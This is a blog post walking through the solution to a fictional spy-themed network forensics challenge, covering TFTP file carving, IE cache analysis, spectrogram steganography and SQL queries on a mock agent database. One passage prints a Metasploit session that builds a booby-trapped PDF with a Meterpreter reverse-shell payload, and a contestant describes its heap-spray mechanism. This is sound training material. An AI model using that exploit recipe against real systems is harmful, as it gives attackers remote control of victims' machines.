The Spy Hunter, Part II – Solution
The Spy Hunter, Part II is here. There’s an epilogue to the story here which will make more sense once you’ve read this post!
As with last time, we had a good number of entries to the challenge. It was a very close call, but the winner this time is Jeff Gibat! Well done Jeff; honorable mentions also go to Sairon Istyar, Marcelo Mandolesi and John Douglas.
Before going over Jeff’s answers, I’ll first go over the process needed to dissect the supplied pcap. My aim for the challenge was to require quite a diverse skillset in order to root out all the answers, including:
- pcap analysis
- IE cache forensics
- Malware reverse engineering
- Audio steganography
- Relational database analysis
Opening the pcap in Wireshark and nosing around a little, we can see that we’re dealing with a stream of TFTP traffic between two hosts, 192.168.93.3 and 192.168.88.56:
 If we apply a display filter of “tftp.opcode == 2” (“Write Request”), we can see that three files have been transferred, namely:
If we apply a display filter of “tftp.opcode == 2” (“Write Request”), we can see that three files have been transferred, namely:
- ARTIST_-_Spectrogram_-_TRACK_-_Secrets.wav
- SHOPPINGLIST.7z
- IECache.7z
 The trick now is to extract these three from the capture. Wireshark doesn’t seem to be great at this, but there are several other tools which are including NetworkMiner, Xplico and TFTPgrab. Extra points to John Douglas who went above and beyond the call of duty and wrote his own parser to carve the three files out.
The trick now is to extract these three from the capture. Wireshark doesn’t seem to be great at this, but there are several other tools which are including NetworkMiner, Xplico and TFTPgrab. Extra points to John Douglas who went above and beyond the call of duty and wrote his own parser to carve the three files out.
Loading the capture into NetworkMiner shows the three files it has extracted on the “Files” tab. Note that the wav file has had its filename truncated to twenty characters, which is a shame because the filename is a clue!
NetworkMiner will conveniently save these files for you in subdirectories under the AssembledFiles directory. Let’s examine the three in turn:
- ARTIST_-_Spectrogram_-_TRACK_-_Secrets.wav
This is a well formed wav file, but when you play it it’s not exactly tuneful. - SHOPPINGLIST.7z
This is a well formed 7z archive, but it’s password protected. - IECache.7z
Again, this one is a well formed 7z archive, but there’s no password protection here.
The third file is the low-hanging fruit at this point, so we’ll tackle it first. As hinted by the filename, it does indeed contain an IE Cache directory (mercifully quite a small one!). There are any number of tools for performing cache forensics; IECacheView is one of them. By clicking Select Cache Folder from the File menu and specifying the directory where you unzipped the .7z file we can take a look:
 The cache directory shows someone logging into a webmail interface at mail.email4espionage.spy. Two messages are read, the first of which looks like this:
The cache directory shows someone logging into a webmail interface at mail.email4espionage.spy. Two messages are read, the first of which looks like this:
Return-Path: dave.nice@email4espionage.spy
Received: from email4espionage.spy ([127.0.0.1])
by mail.email4espionage.spy
; Fri, 8 Jul 2011 21:41:20 +0100
MIME-Version: 1.0
X-Mailer: MailBee.NET 6.0.2.220
X-Priority: 3 (Normal)
From: "Dave Nice" <dave.nice@email4espionage.spy>
To: roberto.tablato@email4espionage.spy,
kerry.nitpick@email4espionage.spy,
guatrau@email4espionage.spy,
steve.austen@email4espionage.spy,
pete.michaels@roseandcrown.pub
Cc: dave.nice@email4espionage.spy
Subject: Re: SIBHOD and friends team day out
Date: Fri, 08 Jul 2011 21:41:20 +0100
X-Originating-IP: 127.0.0.1
Message-ID: <2.6b59ee93be36ce1bad15@SIBHOD-1>
Content-Type: text/plain;
charset="utf-8"
Content-Transfer-Encoding: quoted-printable
Hi all,
The final list of attendees will be:
* Myself
* Bobby (NOT Suzy!)
* Kerry
* Pete
* Garry
Steve's not coming of course, and the Guatrau says he'll meet us at the BATCAVE for beers afterwards.
Venue:
HAPPYLAND; meet on Saturday 16th at BLACK TWO at 1430. Garry's got us great seats for Kung Fu Panda 2! He also says that a COWABUNGA is in effect at SODIUM - let's eat first, and we can watch the film with plunder in hands!
The boring bit:
Following standard SIBHOD procedure, I am issuing a tentative UTOPIA to everyone for the duration of the outing. Please act like it - do not group up before reaching BLACK TWO. Sit in groups of no more than two at SODIUM.
The fun bit:
Come in fancy dress as one of the Furious Five. There will be a prize for the best outfit. I call Po!
See you next Saturday,
Dave
OK, sounds like a fun day out, and we’ve got some names, places and cryptic codewords to chew over as we go on.
The next email looks like notification of a Twitter DM:
 This looks like the phishing message sent by Yellow Sun from @HomerHicks to @UltraVenona, bearing the recognition code “scelidosaurus” provided by Donald Burgess and the link provided by Keith Starr. The person whose IE cache we’re going through could therefore be @UltraVenona himself!
This looks like the phishing message sent by Yellow Sun from @HomerHicks to @UltraVenona, bearing the recognition code “scelidosaurus” provided by Donald Burgess and the link provided by Keith Starr. The person whose IE cache we’re going through could therefore be @UltraVenona himself!
The IE cache also shows that the link above was indeed clicked as Yellow Sun hoped it might be, and a file called TNM-Defect-943024.pdf was downloaded – this is the exploit supplied by Starr to compromise @UltraVenona’s machine. By analysing this file, we can determine what Starr’s intent was, but the short answer is that it’s a standard MetaSploit exploit:
=[ metasploit v4.0.1-dev [core:4.0 api:1.0]
+ -- --=[ 721 exploits - 367 auxiliary - 74 post
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13543 updated today (2011.08.12)
msf > use exploit/windows/fileformat/adobe_cooltype_sing
msf exploit(adobe_cooltype_sing) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_cooltype_sing) > set LHOST 192.168.93.2
LHOST => 192.168.93.2
msf exploit(adobe_cooltype_sing) > set LPORT 4444
LPORT => 4444
msf exploit(adobe_cooltype_sing) > set FILENAME
TNM-Defect-943024.pdf
FILENAME => TNM-Defect-943024.pdf
msf exploit(adobe_cooltype_sing) > exploit
[*] Creating 'TNM-Defect-943024.pdf' file...
[*] Generated output file /home/user/.msf4/data/exploits/TNM-Defect-943024.pdf
When @UltraVenona opened this file with his vulnerable PDF reader, Keith Starr got a Meterpreter shell on @UltraVenona’s machine. The Yellow Sun strikeback is looking pretty good at this point!
Having dug about as deeply as possible into the IE cache it’s time to turn our attention to the other two files, the tuneless wav and the password protected SHOPPINGLIST.7z. Having to brute-force the password for the 7z isn’t really in the spirit of a packet challenge, so perhaps the password is present in the evidence somewhere. Let’s see where analysing the wav file gets us.
As I mentioned, there’s a clue in the filename of the wav file, which is present in full in the pcap – ARTIST_-_Spectrogram_-_TRACK_-_Secrets.wav. I’m sure that Spectrogram are indeed the Greatest Band The World Has Ever Known, but a spectrogram is also a visualisation of an audio signal. Several tools are available to render spectrograms of audio files, such as Spectrogram 5 which you can download here. Run it up, select Analyze File from the File menu, and load up our wav file. You’ll be treated to the view below:
 Our little visualisation has revealed some text! Perhaps “IamJamesBond” is the passphrase to SHOPPINGLIST.7z? We’ll find that out in a minute – for now, here’s a quick explanation of how I created the wav.
Our little visualisation has revealed some text! Perhaps “IamJamesBond” is the passphrase to SHOPPINGLIST.7z? We’ll find that out in a minute – for now, here’s a quick explanation of how I created the wav.
First, I created a white on black image file containing the phrase IamJamesBond. Then I loaded it into Coagula with Open Image from the file menu:
Now select “Render without blue” from the Sound menu, and finally “Save Sound As” from the File menu. Load the resulting wav file into Spectrogram to see the goodness.
Right, back to the plot. Does IamJamesBond open up SHOPPINGLIST.7z? Why yes, it does! There’s only one file in the archive, called SHOPPINGLIST.db. Sounds like a database file, but what type?
morpheus:~# file SHOPPINGLIST.db
SHOPPINGLIST.db: SQLite 3.x database
There are many tools available for analysing SQLite databases, and SQLite Maestro is a very nice one. The first thing we need to do with any unknown database is determine its structure, in terms of tables, columns and foreign key relationships. SQLite Maestro makes this quite straightforward – select Designer from the Tools menu, then hit “Reverse Engineering” under General. You will be rewarded with a schema diagram a little like this:
 I tried to make the database as meaningful and realistic as possible in terms of structure and foreign key naming conventions. There are straightforward one-to-many joins, like the one between the Person and the Photo table, which represent relationships like “one person may have many photos”. There are also self-referential foreign keys which reference the same table rather than another one, e.g. Person.Reports_To is a foreign key onto Person.ID – this represents the organisation’s hierarchy. The AgentPlacement and Employment tables facilitate many-to-many joins, representing, for example, the fact that a single agent can be placed in many organisations and also that a single organisation may have many agents in it. Have a nose around, especially in the Codewords table, and hopefully things will all make sense (including why the database itself is called SHOPPINGLIST!).
I tried to make the database as meaningful and realistic as possible in terms of structure and foreign key naming conventions. There are straightforward one-to-many joins, like the one between the Person and the Photo table, which represent relationships like “one person may have many photos”. There are also self-referential foreign keys which reference the same table rather than another one, e.g. Person.Reports_To is a foreign key onto Person.ID – this represents the organisation’s hierarchy. The AgentPlacement and Employment tables facilitate many-to-many joins, representing, for example, the fact that a single agent can be placed in many organisations and also that a single organisation may have many agents in it. Have a nose around, especially in the Codewords table, and hopefully things will all make sense (including why the database itself is called SHOPPINGLIST!).
The bulk of the mission objectives can be fulfilled with careful analysis of the database, so without further ado we’ll move on to Jeff’s answer. Where Jeff has expanded out a codeword I will supply the original, and I will also give appropriate SQL statements to back up Jeff’s answers. I’ll use italics to differentiate.
Over to Jeff:
Determine how Starr took over UltraVenona’s computer. What exploit and delivery mechanism did he use?
- Delivery mechanism: PDF
- Exploit: javascript heap overflow in PDF. More info to come. I used Didier Steven’s pdfid and pdf-parser to extract the javascript. The Javascript which is called when the document is opened creates a large array in memory of what probably contains nop sleds and shellcode repeated. There was no exec() or other function call from the javascript so my initial hunch is that by allocating such a large amount of memory, it crashes the reader application and control finds its way to the shellcode.
Determine the name of the Adversary organisation. Are they a foreign intelligence service, or some other kind of organisation?
The Sinister Icy Black Hand of Death (greatest covert intelligence agency the world has ever seen) (Look in the Organisation table)
Determine if Yellow Sun is the Adversary’s only target, or if there are others
Other target: NybbleComms (Look in the Organisation table)
Determine the names and aliases of the agents employed by the Adversary, plus the Adversary’s organisational hierarchy
| Name | Alias_Name | Notes |
| Dave Nice | Ultra Venona | Assigned by SIBHOD |
| Donald Burgess | Homer Hicks | Assigned by SIBHOD |
| Kerry Nitpick | Arnold Davies | Assigned by SIBHOD |
| Kerry Nitpick | Keith Starr | Known alias, used for non-SIBHOD business |
| Kerry Nitpick | Rock Studman | Self-defined nickname used in futile attempts to impress the ladies |
| Kerry Nitpick | Scorpion | Assigned by SIBHOD |
| Pete Michaels | Argus | Assigned by SIBHOD |
| Pete Michaels | Pubmeister | Nickname used by acquaintances and customers |
| Real name unknown | The Guatrau | Assigned by SIBHOD |
| Roberto Tablato | Little Bobby Tables | Assigned by SIBHOD |
| Roberto Tablato | Silky Suzy | Assigned by SIBHOD; only uses this alias on Friday nights at The Pink Oyster Social Club (MARKET) |
| Steve Austen | Kim Philby | Assigned by SIBHOD |
| Steve Austen | Stanley | Assigned by SIBHOD |
| Susan Jones | Barbie | Assigned by SIBHOD |
SELECT
Person.Name, Alias.Alias_Name, Alias.Notes
FROM
Person
INNER JOIN Alias ON (Person.ID = Alias.Person_FK)
ORDER BY
Person.Name
Organizational Hierarchy:
Susan Jones reports to Pete Michaels
Pete Michaels, Donald Burgess, Kerry Nitpick, and Roberto Tablato report to Dave Nice
Dave Nice and Steve Austen report to The Boss (Name unknown).
SELECT
Person.Name as 'Person',
Boss.Name as 'Boss'
FROM
Person Boss
INNER JOIN Person ON (Person.Reports_To = Boss.ID)
ORDER BY
Boss.Name
Determine where these people have “day jobs”
| Name | Organization Name | Job description |
| Dave Nice | The Sinister Icy Black Hand of Death | Agent handler. The best looking, most skilled operative on SIBHOD’s payroll haha |
| Donald Burgess | Yellow Sun Heavy Industries | Employed as a low-level tech support worker. Hasn’t been promoted in over ten years. Easily manipulated |
| Garry Francis | MacDoddy’s | Flips burgers |
| Garry Francis | The Picture House | Mans the popcorn booth |
| Kerry Nitpick | The Sinister Icy Black Hand of Death | Technical support (client side exploits) |
| Pete Michaels | The Rose and Crown Pub | Bartender |
| Real name unknown | The Sinister Icy Black Hand of Death | The Boss. Do what he says. |
| Roberto Tablato | The Sinister Icy Black Hand of Death | Technical support (web appsec) |
| Steve Austen | The Sinister Icy Black Hand of Death | Recruiter. Keeps his distance in order to remain covert long-term. Aside from New Potential Recruits (GREENHILLS), only The Guatrau has ever met him in person; possibly schoolfriends? |
| Susan Jones | Yellow Sun Heavy Industries | HR secretary dating Pete Michaels. Loves to gossip about co-workers. Abuses her position in HR to feed her addiction to gossip. Unwittingly supplies Michaels with useful information |
SELECT
Person.Name,
Organisation.Name,
Employment."Job description"
FROM
Person
INNER JOIN Employment ON (Person.ID = Employment.Person_FK)
INNER JOIN Organisation ON (Employment.Organisation_Fk = Organisation.ID)
ORDER BY
Person.Name
Determine details of their cover placements in target organisations, their mission objectives, and which aliases are used for each placement
| Name | Alias_Name | Organization Name | Mission objectives |
| Kerry Nitpick | Arnold Davies | NybbleComms | Embed backdoors into the guidance software of tactical cruise missiles from NybbleComms (CANDYSTORE). Once we have the ability to control an arbitrary missile in flight, the Guatrau wants a flashy joystick to go on his desk to fly them with |
| Roberto Tablato | Silky Suzy | The Pink Oyster Social Club | Work Friday nights as a hostess – uses this position to get “close” to patrons for intel gathering and blackmail purposes. Just don’t ask how close he gets…. |
| Pete Michaels | Argus | The Rose and Crown Pub | Overhear the conversations of intoxicated Yellow Sun (GOLDMINE) employees. Use this together with intel from Barbie to supply New Potential Recruits (GREENHILLS) to Stanley |
| Donald Burgess | Homer Hicks | Yellow Sun Heavy Industries | Obtain the plans to Project ThatsNoMoon from Yellow Sun (GOLDMINE). Short-term throwaway asset. Has extremely limited tradecraft, and is likely to be a liability once used – cut all ties immediately he delivers useful assets |
| Susan Jones | Barbie | Yellow Sun Heavy Industries | Long-term asset. Has no idea she’s being used by Argus to supply information on Yellow Sun (GOLDMINE) employees. |
SELECT
Person.Name,
Alias.Alias_Name,
Organisation.Name,
AgentPlacement."Mission objectives"
FROM
AgentPlacement
INNER JOIN Organisation ON (AgentPlacement.Organisation_Fk = Organisation.ID)
INNER JOIN Alias ON (AgentPlacement.Alias_FK = Alias.ID)
INNER JOIN Person ON (Alias.Person_FK = Person.ID)
If possible, determine what the agents look like
(Get this lot out of the photo table)
If possible, speculate on the means by which Burgess was identified and recruited, and the existence of Project ThatsNoMoon leaked
Burgess AKA Homer Hicks was probably identified and recruited while drinking at the Rose and Crown Club
If any arrests are to be made, when and where might be best to round up as many members of the Adversary at once?
SIBHOD and friends team day out!
The Picture House Cinema on the High Street (HAPPYLAND), Saturday the 16th Popcorn Stall (BLACK TWO) at 2:30. Mac Doddy’s (SODIUM) is giving away Kung Fu Panda toys in their happy meals (COWABUNGA), so they will eat there first.
Everyone will be suspected compromised for the duration of the outing (UTOPIA). They will not group up before reaching the popcorn stall. Won’t sit in groups of more than 2 at MacDoddy’s.
Attendance should be: Dave, Bobby, Kerry,Pete, and Garry
Speculate on the reason for Starr’s sudden exit and subsequent disappearance
Starr (Kerry Nitpick) became tense and agitated and exited because once he started inspecting the data he realized that his employer, SIBHOD, was the adversary, and the person he just hacked, ULTRAVENONA, is actually his boss, Dave Nice!

Great work, Jeff! Despite Yellow Sun’s total vetting failure in employing Keith Starr aka Kerry Nitpick, they have totally unpicked SIBHOD’s operations. The only question now is what they will choose to do with this information – stay tuned for Part III!

 Alec Waters is responsible for all things security at Dataline Software, and can be emailed at alec.waters@dataline.co.uk
Alec Waters is responsible for all things security at Dataline Software, and can be emailed at alec.waters@dataline.co.uk










16 August, 2011 at 07:11
[…] Spy Hunter, Part II – Solution posted. https://wirewatcher.wordpress.com/2011/08/14/the-spy-hunter-part-ii-solution/ Share this:FacebookLinkedInTwitterDiggRedditStumbleUponEmailPrintLike this:LikeBe the first to like […]